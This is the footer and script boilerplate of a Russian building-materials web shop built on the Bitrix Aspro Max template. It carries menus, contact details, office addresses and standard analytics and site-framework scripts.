	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/upload/iblock/price/прайс-сип.xls">Прайс-лист</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/stroitelnye-materialy-optom.php">Оптовикам</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/staff/">Сотрудники</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/sertifikaty/">Сертификаты дилера</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/jobs/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs  active  accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/blog/">Блог</a>
																	</div>
							</div>
																											<div class="item active">
								<div class="title">
																			<a href="/info/brands/">Партнеры</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/proizvodstvo/">Производство</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block4'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74957439600">+7(495)743-96-00</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block4'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@str-p.com" target="_blank">zakaz@str-p.com</a>
                                                    <a href="mailto:info@str-p.com" target="_blank">info@str-p.com</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        <b>Офис г. Зеленоград</b><br>
 Московская область, 141551 Солнечногорский р-н, р.п. Андреевка, дом 41/2, 3 этаж<br>
 <br>
 <b>Офис/склад - г. Воскресенск</b>, ул. Гиганта, д.1. 1 этаж <br>                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																        														<li class="whats">
				<a href="https://wa.me/79257439600" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2003 - 2026 &copy; Все права защищены 					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/49525543" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Google Tag Manager -->
<!-- End Google Tag Manager --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
							<div title="Сравнение товаров" class="colored_theme_hover_text compare_count small">
					<a href="/catalog/compare.php"></a>
					<div id="compare_fly" class="wraps_icon_block compare empty_block">
						<i class="svg down  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#compare"></use></svg></i>						<div class="count empty_items">
							<span class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1764942655#callback"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->					<!--'end_frame_cache_header-cart'-->                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Cleversite chat button -->
	<!-- / End of Cleversite chat button -->
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1764942657229643"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1761642059,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1764942657});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"-18000","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768919797,"USER_TZ_OFFSET":28800,"USER_TZ_AUTO":"Y","bitrix_sessid":"2bf5836f6622ddbbdfa5d66c89c9a0f4"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?176494265776433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?176494265714190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17649426579240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?176494265749849"></script>
<script src="/bitrix/js/main/ajax.js?176494266035509"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17649426574569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1764942657835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/news\/partners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.detail\/news\/script.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/catalog.section.list.max\/sections_tags\/script.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.list\/banners\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/select\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/news.detail\/news\/style.css","\/bitrix\/templates\/aspro_max\/components\/aspro\/catalog.section.list.max\/sections_tags\/style.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animate.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/pt-sans-caption\/css\/pt-sans-caption.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/components\/aspro\/social.info.max\/templates\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/left_block_main_page.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_menu\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-4.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>
					if (Intl && Intl.DateTimeFormat)
					{
						const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
						document.cookie = "BITRIX_SM_TZ=" + timezone + "; path=/; expires=Fri, 01 Jan 2027 00:00:00 -0500";
					}
				</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите 